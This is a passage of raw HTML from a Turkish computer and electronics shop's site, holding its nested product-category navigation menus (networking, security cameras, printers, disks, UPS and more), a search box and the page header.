class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
